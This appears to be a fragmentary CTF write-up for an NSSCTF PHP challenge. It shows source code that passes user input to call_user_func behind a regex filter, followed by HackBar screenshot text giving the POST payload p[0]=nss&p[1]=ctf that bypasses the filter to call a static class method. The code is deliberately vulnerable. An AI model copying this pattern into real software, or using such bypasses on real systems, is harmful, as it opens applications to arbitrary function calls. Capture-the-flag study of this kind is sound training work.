 有没有一种可能，类是nss2 <?php
error_reporting(0);
//hint: 与get相似的另一种请求协议是什么呢
include("flag.php");
class nss{
static function ctf(){
include("./hint2.php");
}
}
if(isset($_GET['p'])){
if (preg_match("/n|c/m",$_GET['p'], $matches))
die("no");
call_user_func($_GET['p']);
}else{
highlight_file(__FILE__);
}
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:28043/NsScTf.php?
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
p[0]=nss&p[1]=ctf
Name Value
Upgrade-Insecure-Requests 1
Name Value